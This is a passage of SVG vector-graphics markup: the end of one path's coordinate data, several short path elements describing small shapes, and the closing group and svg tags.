d="M23.67,158.2a7.74,7.74,0,0,1,1.88.22,2.58,2.58,0,0,0,2.74-.71c1.56-1.3,2.83-3.08,4.91-3.59a22.18,22.18,0,0,1,5.35-.79c1.49,0,2.34,2,2,3.91A7.3,7.3,0,0,1,35,163.32c-1.39.43-2.77.91-4.18,1.28a3.55,3.55,0,0,1-1.65.07c-1.67-.37-3.31-.87-5-1.26a11.72,11.72,0,0,0-2.29-.25c-1,0-2,0-3,.06a8.09,8.09,0,0,0-1.13.34c-.42.11-1,.39-1.23.22a1.41,1.41,0,0,1-.3-1.27,9.55,9.55,0,0,1,2.56-3A23.26,23.26,0,0,1,23.58,158Z"></path><path class="cls-1" d="M22.3,143.7c3.21,0,6.42,0,9.62,0a24.6,24.6,0,0,1,4.19.43c.36.06.94.93.84,1.12a6.38,6.38,0,0,1-1.71,2.21c-.77.55-1.6.08-2.28-.6-1.24-1.24-1.58-1.22-2.91-.16-1.7,1.38-2.63,1.27-3.93-.46-.56-.75-1.14-.75-1.81,0-1.34,1.49-2.47,1.49-3.84,0-1-1.05-.59-2.19.83-2.52a6.63,6.63,0,0,1,1-.08Z"></path><path class="cls-1" d="M8.1,143.5c.78.05,1.56.08,2.34.14s1.29.54,1.14,1.42c-.29,1.8-.56,3.6-.94,5.38a1.31,1.31,0,0,1-.88.78c-.2,0-.67-.39-.78-.69-.68-1.9-1.28-3.82-1.92-5.73C6.74,143.84,7.06,143.4,8.1,143.5Z"></path><path class="cls-1" d="M15.64,143.62l.44,0c2-.08,2.39.46,1.6,2.24a3.3,3.3,0,0,0-.41,2.44,1.79,1.79,0,0,1-.18,1.19,9.47,9.47,0,0,1-.93,1.28c-.43-.38-1.05-.68-1.26-1.16a27.82,27.82,0,0,1-1.43-4c-.42-1.52-.1-1.85,1.5-1.87h.67Z"></path><path class="cls-1" d="M29,169.69a6.33,6.33,0,0,1-1,1.1,12.64,12.64,0,0,1-1.72.76.65.65,0,0,1-1-.67,13,13,0,0,1,.48-2.83c.07-.24.84-.57,1-.47A30,30,0,0,1,29,169.69Z"></path></g></g></g></svg>